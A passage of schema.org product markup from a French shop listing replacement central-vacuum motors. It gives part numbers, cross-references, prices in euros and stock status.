        "url": "https://aspiration-ams.fr/moteur-d-aspiration/907-moteur-116036-0000000000907.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "908",
            "name": "Moteur 117278",
            "image": "https://aspiration-ams.fr/1934-large_default/moteur-117278.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/908-moteur-117278-0000000000908.html",
            "gtin13": "0000000000908",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 117278",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 117278",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/908-moteur-117278-0000000000908.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "909",
            "name": "Moteur 115961",
            "image": "https://aspiration-ams.fr/1935-large_default/moteur-115961.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/909-moteur-115961-0000000000909.html",
            "gtin13": "0000000000909",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 115961",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 115961",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/909-moteur-115961-0000000000909.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "912",
            "name": "Moteur 117123 Dv10",
            "image": "https://aspiration-ams.fr/1944-large_default/moteur-117123-dv10.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/912-moteur-117123-dv10.html",
            "gtin13": "0000000000912",
            "category": "moteur-d-aspiration",
            "sku": "TYPE Drainvac Dv10",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur Ga 300TYPE Drainvac Dv10Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/912-moteur-117123-dv10.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "914",
            "name": "Moteur 119998",
            "image": "https://aspiration-ams.fr/1946-large_default/moteur-119998.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/914-moteur-119998-0000000000914.html",
            "gtin13": "0000000000914",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 119998",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 119998",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "249.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/914-moteur-119998-0000000000914.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "915",
            "name": "Moteur 116355 AL240",
            "image": "https://aspiration-ams.fr/1948-large_default/moteur-116355-al240.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/915-moteur-116355-al240-0000000000915.html",
            "gtin13": "0000000000915",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116355",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116355 AL240",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/915-moteur-116355-al240-0000000000915.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "921",
            "name": "Moteur 117472",
            "image": "https://aspiration-ams.fr/1953-large_default/moteur-117472.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/921-moteur-117472-0000000000921.html",
            "gtin13": "0000000000921",
            "category": "moteur-d-aspiration",
            "sku": "117472",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 117472Moteur bypass 3 turbines 183 mm\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/921-moteur-117472-0000000000921.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "922",
            "name": "MOTEUR SOLUVAC P220",
            "image": "https://aspiration-ams.fr/1954-large_default/moteur-soluvac-p220.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/922-moteur-soluvac-p220-0000000000922.html",
            "gtin13": "0000000000922",
            "category": "moteur-d-aspiration",
            "sku": "SOLUVAC P220",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nmoteur soluvac p220Moteur bypass 3 turbines 183 mm\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "396.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/922-moteur-soluvac-p220-0000000000922.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "934",
            "name": "Moteur 130mm",
            "image": "https://aspiration-ams.fr/1975-large_default/moteur-130mm.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/934-moteur-130mm-0000000000934.html",
            "gtin13": "0000000000934",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 130 mm\u00b2",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur diam\u00e8tre\u00a0130 mm\u00b2",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "139.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/934-moteur-130mm-0000000000934.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "941",
            "name": "Moteur GA 300 - 117123",
            "image": "https://aspiration-ams.fr/1991-large_default/moteur-ga-300-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/941-moteur-ga-300-117123.html",
            "gtin13": "0000000000941",
            "category": "moteur-d-aspiration",
            "sku": "GA300 -31052012",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur Ga 300 a partir de 199831052012Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/941-moteur-ga-300-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "944",
            "name": "Moteur SY712011",
            "image": "https://aspiration-ams.fr/1999-large_default/moteur-sy712011.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/944-moteur-sy712011-0000000000944.html",
            "gtin13": "0000000000944",
            "category": "moteur-d-aspiration",
            "sku": "Moteur SY712011 116111",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur SY712011",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "118.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/944-moteur-sy712011-0000000000944.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "951",
            "name": "Moteur Aspirateur",
            "image": "https://aspiration-ams.fr/2008-large_default/moteur-aspirateur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/951-moteur-aspirateur-0000000000951.html",
            "gtin13": "0000000000951",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 1200w",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a01200w",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/951-moteur-aspirateur-0000000000951.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "952",
            "name": "TURBIX  192ES TMO313",
            "image": "https://aspiration-ams.fr/2009-large_default/turbix-192es-tmo313.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/952-turbix-192es-tmo313-0000000000952.html",
            "gtin13": "0000000000952",
            "category": "moteur-d-aspiration",
            "sku": "TURBIX TMO313",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a0117525\u00a0TURBIX BEAM 192ESTMO313\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "309.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/952-turbix-192es-tmo313-0000000000952.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "989",
            "name": "AMS11359 remplace 117944",
            "image": "https://aspiration-ams.fr/10045-large_default/ams11359-remplace-117944.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/989-ams11359-remplace-117944.html",
            "category": "moteur-d-aspiration",
            "sku": "AMS11359 remplace 117944",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "AMS11359 remplace 117944",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/989-ams11359-remplace-117944.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "994",
            "name": "MKR2651 219204305",
            "image": "https://aspiration-ams.fr/2106-large_default/mkr2651-219204305.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/994-mkr2651-219204305.html",
            "category": "moteur-d-aspiration",
            "sku": "219204305 MKR2651 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.65219204305 MKR2651 ",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "159.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/994-mkr2651-219204305.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "996",
            "name": "3611 Moteur 117123",
            "image": "https://aspiration-ams.fr/2113-large_default/3611-moteur-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/996-3611-moteur-117123.html",
            "category": "moteur-d-aspiration",
            "sku": "3611 - 117123",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur Ga 300Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/996-3611-moteur-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "997",
            "name": "TM712300",
            "image": "https://aspiration-ams.fr/2115-large_default/tm712300.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/997-tm712300.html",
            "category": "moteur-d-aspiration",
            "sku": "TM712300",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur Ga 300\nTM712300 OU\u00a0TMCY712300\nMoteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/997-tm712300.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1013",
            "name": "TC2000 Atome Moteur",
            "image": "https://aspiration-ams.fr/2170-large_default/tc2000-atome-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1013-tc2000-atome-moteur.html",
            "category": "moteur-d-aspiration",
            "sku": "TC2000 Atome Moteur ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a0Domus plus\u00a0\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1013-tc2000-atome-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1017",
            "name": "Moteur Beam 2100 \/ 119549",
            "image": "https://aspiration-ams.fr/2185-large_default/moteur-beam-2100-119549.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1017-moteur-beam-2100-119549.html",
            "category": "moteur-d-aspiration",
            "sku": "Beam 2100 -119549-117123",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspirateur Beam 2100 \/ 119549 \/ 117123\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1017-moteur-beam-2100-119549.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1025",
            "name": "Moteur 462.3.451-7",
            "image": "https://aspiration-ams.fr/2274-large_default/moteur-4623451-7.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1025-moteur-4623451-7.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 462.3.451-7\ufeff ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.451-17 ou idem version 1800w",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "132.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1025-moteur-4623451-7.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1027",
            "name": "Moteur N064300032 ou N064300088",
            "image": "https://aspiration-ams.fr/2281-large_default/moteur-n064300032-ou-n064300088.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1027-moteur-n064300032-ou-n064300088.html",
            "category": "moteur-d-aspiration",
            "sku": "N064300032 ou N064300088",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur N064300032 \/ N064300088\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1027-moteur-n064300032-ou-n064300088.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1028",
            "name": "Globovac 1.6 N064300032 ou N064300088",
            "image": "https://aspiration-ams.fr/2282-large_default/globovac-16-n064300032-ou-n064300088.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1028-globovac-16-n064300032-ou-n064300088.html",
            "category": "moteur-d-aspiration",
            "sku": "Globovac N064300032 \/ N064300088",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nGlobovac 1.6 \/ Moteur N064300032 \/ N064300088\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1028-globovac-16-n064300032-ou-n064300088.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1029",
            "name": "E063200074 - E063200172 - E063200388",
            "image": "https://aspiration-ams.fr/2283-large_default/e063200074-e063200172-e063200388.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1029-e063200074-e063200172-e063200388.html",
            "category": "moteur-d-aspiration",
            "sku": "E063200074-E063200172-E063200388",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur E063200074 \u00a0AMETEK ITALIA remplace les moteurs E063200172, E063200388\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1029-e063200074-e063200172-e063200388.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1042",
            "name": "Moteur Thomas Aspirateur Central 15-300 ZA",
            "image": "https://aspiration-ams.fr/2422-large_default/moteur-thomas-aspirateur-central-15-300-za.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1042-moteur-thomas-aspirateur-central-15-300-za.html",
            "gtin13": "0000000000804",
            "category": "moteur-d-aspiration",
            "sku": "15-300 ZA - MKM3703\/2",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR MKM3703\/2 POUR Central 15-300 ZA",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "150.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1042-moteur-thomas-aspirateur-central-15-300-za.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1048",
            "name": "Astrovac mk XVIII",
            "image": "https://aspiration-ams.fr/2484-large_default/astrovac-mk-xviii.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1048-astrovac-mk-xviii.html",
            "category": "moteur-d-aspiration",
            "sku": "Astrovac mk XVIII 115684 ....",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nAstrovac mk XVIII Moteur\u00a0115684\nremplace le 116717, le 116525 et le 115590\u00a0\nhttps:\/\/www.aspiration-web.fr\/moteur-aspi\/826-115950-moteur-ametek-lamb-0000000000826.html\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "600.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1048-astrovac-mk-xviii.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1049",
            "name": "Bastide Eagle Moteur base 303 soteco",
            "image": "https://aspiration-ams.fr/2489-large_default/bastide-eagle-moteur-base-303-soteco.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1049-bastide-eagle-moteur-base-303-soteco.html",
            "category": "moteur-d-aspiration",
            "sku": "Bastide Eagle Moteur",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Bastide Eagle Moteur base 303\nEXISTE PLUS",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "139.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1049-bastide-eagle-moteur-base-303-soteco.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1056",
            "name": "EXCEL 200",
            "image": "https://aspiration-ams.fr/2529-large_default/excel-200.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1056-excel-200.html",
            "category": "moteur-d-aspiration",
            "sku": "EXCEL 200",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "EXCEL 200\u00a0\nEXCEL 200 ASPIRAMATIC - 100% ORIGINE \u00a0117396 AMETEK LAMB 116354\u00a0remplace le 116110, le 6110, le 116125, le 119414, le 9414, le 115949, 119656 et le 117396.",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1056-excel-200.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1059",
            "name": "Moteur ATOME TC2000",
            "image": "https://aspiration-ams.fr/10038-large_default/moteur-atome-tc2000.jpg",
            "url": "https://aspiration-ams.fr/atome/1059-moteur-atome-tc2000.html",
            "category": "atome",
            "sku": "ATOME TC2000",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ATOME TC 2000 -50-100-200-400",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1059-moteur-atome-tc2000.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1060",
            "name": "Moteur SIG-874E Signature 117123",
            "image": "https://aspiration-ams.fr/2550-large_default/moteur-sig-874e-signature-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1060-moteur-sig-874e-signature-117123.html",
            "category": "moteur-d-aspiration",
            "sku": "SIG-874E-117123-Signature ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "SIG-874E moteur 117123 Signature Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859 \/ 7123 \/ 11-7123 \/ Ga 300",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1060-moteur-sig-874e-signature-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1061",
            "name": "Moteur 462.3.651-9 Domel",
            "image": "https://aspiration-ams.fr/2552-large_default/moteur-4623651-9-domel.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1061-moteur-4623651-9-domel-2192043053.html",
            "gtin13": "2192043053",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Domel 462.3.651-9",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.651-9 Compatible avec les mod\u00e8les d'appareils suivants : \u00a0autres r\u00e9f\u00e9rence selon hauteur + diametre ",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "220.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1061-moteur-4623651-9-domel-2192043053.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1066",
            "name": "115950 - 115684-115590-115684-P210-116525-116717-115590",
            "image": "https://aspiration-ams.fr/2574-large_default/115950-115684-115590-115684-p210-116525-116717-115590.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1066-115950-115684-115590-115684-p210-116525-116717-115590.html",
            "category": "moteur-d-aspiration",
            "sku": "115950 - 115684 - 115 ...",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR Ametek Lamb 115950 remplace avec + 2 cm en hauteur\u00a0115684-115590-115684-p210-116525-116717-115590",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "600.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1066-115950-115684-115590-115684-p210-116525-116717-115590.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1074",
            "name": "DF1R15 - 116657",
            "image": "https://aspiration-ams.fr/2594-large_default/df1r15-116657.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1074-df1r15-116657.html",
            "category": "moteur-d-aspiration",
            "sku": "DF1R15 - 116657",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "DF1R15 116657\nRemplace 117275\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1074-df1r15-116657.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1075",
            "name": "MOTE-14  - 116657",
            "image": "https://aspiration-ams.fr/2596-large_default/mote-14-116657.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1075-mote-14-116657.html",
            "category": "moteur-d-aspiration",
            "sku": "MOTE-14  - 116657",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTE-14\u00a0116657\nRemplace 117275 \u00a0\u00a0MOTE-14\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1075-mote-14-116657.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1076",
            "name": "S7313TN MOTEUR TURBINE POUR MOD 350",
            "image": "https://aspiration-ams.fr/2601-large_default/s7313tn-moteur-turbine-pour-mod-350.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1076-s7313tn-moteur-turbine-pour-mod-350.html",
            "category": "moteur-d-aspiration",
            "sku": " S7313TN MOD 350 - CM884",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "S7313TN MOTEUR TURBINE POUR MOD 35010000 pour un aspirateur aertecnica modele aspirea 350\u00a0\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "297.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1076-s7313tn-moteur-turbine-pour-mod-350.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1081",
            "name": "VCI V3757 CB3 DOMEL",
            "image": "https://aspiration-ams.fr/2611-large_default/vci-v3757-cb3-domel.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1081-vci-v3757-cb3-domel.html",
            "category": "moteur-d-aspiration",
            "sku": "VCI V3757 CB3 DOMEL",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "VCI V3757 CB3 Moteur\u00a0491.3.757-3 remplac\u00e9 par 491.3.761CB3 , centrale 119051\nMoteur 21 cm hauteur",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "240.00",
        "priceCurrency": "EUR",
